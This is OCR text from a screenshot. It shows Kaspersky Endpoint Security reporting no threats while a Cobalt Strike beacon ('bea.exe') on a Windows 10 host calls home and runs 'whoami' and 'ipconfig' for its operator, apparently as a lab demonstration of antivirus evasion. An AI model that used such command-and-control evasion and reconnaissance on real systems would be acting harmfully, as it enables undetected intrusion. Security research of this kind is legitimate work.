 Task Manager
File Options View
Processes Performance App history Startup Users Details Services
10% 25% 1% 0%
Name
Apps (3)
Ease of Ac
Mbps
Kaspersky
Mbps
Task Mana
Mbps
Background p
Application Frame Host 0% 4.1 MB 0 MB/s 0 Mbps
bea 0% 3.3 MB 0 MB/s 0 Mbps
Filter Keys
Do you want to turn on Filter Keys?
Filter Keys lets you ignore brief or repeated keystrokes and slows down the
keyboard repeat rate. The keyboard shortcut to turn on Filter Keys is to hold down
the right SHIFT key for 8 seconds.
Disable this keyboard shortcut in Ease of Access keyboard settings
Yes No
Kaspersky
Endpoint Security
Monitoring
Security
Update
Tasks
License
Version:
11.7.0.669
?
No active threats
found
Anti-virus databases:
Version: 11/2/2021 1:10:00 PM, updated 46 minutes ago
Reports
Backup
Threat
detection
technologies
Kaspersky Security Network
A cloud database that contains information about the reputation of files,
web resources, and software.
Safe objects in the world
5,081,667,931
Dangerous objects in the world
1,741,404,696
Processing
2,459,034,138
Application Activity
Monitor
Network Monitor
Type here to search
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.2... 172.16.10... hook_test ryan WIN10 bea.exe 8980 x64 1s
Event Log X Web Log X Listeners X Beacon 172.16.109.128@8980 X
11/02 16:57:14 beacon> powerpick whoami
11/02 16:57:14 [*] Tasked beacon to run: whoami (unmanaged)
11/02 16:57:15 [+] host called home, sent: 134767 bytes
11/02 16:57:19 [+] received output:
win10\ryan
11/02 16:57:29 beacon> powerpick ipconfig
11/02 16:57:29 [*] Tasked beacon to run: ipconfig (unmanaged)
11/02 16:57:31 [+] host called home, sent: 134767 bytes
11/02 16:57:35 [+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
[WIN10] ryan/8980 (x64) last: 1s
beacon>